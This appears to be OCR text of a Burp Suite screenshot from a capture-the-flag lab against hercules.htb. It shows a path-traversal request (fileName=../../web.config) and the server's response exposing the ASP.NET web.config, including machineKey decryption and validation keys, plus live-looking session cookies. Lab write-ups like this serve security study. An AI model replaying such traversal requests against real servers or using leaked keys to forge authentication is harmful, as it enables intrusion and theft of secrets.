 Request
Pretty Raw Hex \n
1 GET /Home/Download?fileName=../../web.config HTTP/2
2 Host: hercules.htb
3 Cookie: __RequestVerificationToken=
7fezjcr_Mk22sARLQYFKxCHI5oNRRT5bpjBGHtQvCiMDcI5peltg1_PVmQR3sZbJHyxDmPDzW
Pgu91YdbZVwfu28Fud_U28TWhrXw8LKD7U1; .ASPXAUTH=
6F415330B4886D3424ABEDD7E65EEADCB9C90820E537E8AE3903D3551CEC7ED8948286654
F5223845A33E0E36938882DCCCCD9D34A52F97463D690C357310039D936E502D7C3223513
31B74DBFC57077BD344D145E4B26162763D17410E9F98B918041610A82829B22F1BAE51D5
CD9ED17D482F0BD45A94FE025F7A606EF037A8E6F394C6B6DE48769F26D9E19E5DDA5100A
418D79ACFC95A5FD17257111DE1B
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://hercules.htb/Home/Downloads
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: private, s-maxage=0
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename="../../web.config"
6 Date: Mon, 20 Oct 2025 02:54:45 GMT
7 Content-Length: 4896
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <!--
11 For more information on how to configure your ASP.NET application,
please visit
12 https://go.microsoft.com/fwlink/?LinkId=301880
13 -->
14 <configuration>
15 <appSettings>
16 <add key="webpages:Version" value="3.0.0.0" />
17 <add key="webpages:Enabled" value="false" />
18 <add key="ClientValidationEnabled" value="true" />
19 <add key="UnobtrusiveJavaScriptEnabled" value="true" />
20 </appSettings>
21 <!--
22 For a description of web.config changes see
http://go.microsoft.com/fwlink/?LinkId=235367.
23
24 The following attributes can be set on the <httpRuntime> tag.
25 <system.Web>
26 <httpRuntime targetFramework="4.8.1" />
27 </system.Web>
28 -->
29 <system.web>
30 <compilation targetFramework="4.8" />
31 <authentication mode="Forms">
32 <forms protection="All" loginUrl="/Login" path="/" />
33 </authentication>
34 <httpRuntime enableVersionHeader="false" maxRequestLength="2048"
executionTimeout="3600" />
35 <machineKey decryption="AES"
decryptionKey="B26C371EA0A71FA5C3C9AB53A343E9B962CD947CD3EB5861EDAE4CCC6
B019581" validation="HMACSHA256"
validationKey="EBF9076B4E3026BE6E3AD58FB72FF9FAD5F7134B42AC73822C5F3EE15
9F20214B73A80016F9DDB56BD194C268870845F7A60B39DEF96B553A022F1BA56A18B80"
/>
36 <customErrors mode="Off" />
37 </system.web>
38 <runtime>
39 <assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
40 <dependentAssembly>
41 <assemblyIdentity name="System.Web.Helpers"
publicKeyToken="31bf3856ad364e35" />
42 <bindingRedirect oldVersion="1.0.0.0-3.0.0.0"
newVersion="3.0.0.0" />
43 </dependentAssembly>
44 <dependentAssembly>
45 <assemblyIdentity name="System.Web.WebPages"
publicKeyToken="31bf3856ad364e35" />
Search 0 highlights
Inspector
Notes
Custom actions
Done 5,138 bytes | 361 millis